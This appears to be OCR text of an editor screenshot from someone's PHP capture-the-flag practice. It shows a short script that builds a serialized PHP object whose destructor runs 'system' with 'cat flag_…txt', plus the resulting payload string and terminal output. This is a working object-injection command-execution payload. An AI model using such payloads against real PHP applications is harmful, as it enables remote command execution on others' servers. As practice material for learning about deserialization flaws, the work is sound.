 Php训练 > flag.php
1 <?php
2
3 class site{
4 public $url = 'www.whalwl.com';
5 public $name = 'system';
6 public $title = 'cat flag_aeb45a3fb5a3d769.txt';
7
8 function __destruct(){
9 $a = $this->name;
10 $a($this->title);
11 }
12 }
13
14 $sites = new site();
15 echo serialize($sites);
16
17 ?>
正在
问题 输出 调试控制台 终端 Code
[Done] exited with code=0 in 0.07 seconds
[Running] php "c:\Users\Administrator\Desktop\Php训练\flag.php"
O:4:"site":3:{s:3:"url";s:14:"www.whalwl.com";s:4:"name";s:6:"system";s:5:"title";s:29:"cat flag_aeb45a3fb5a3d769.txt";}'cat' is no
operable program or batch file.
[Done] exited with code=0 in 0.067 seconds
行 12，列 2 空格: 4 UTF-8 CRLF PHP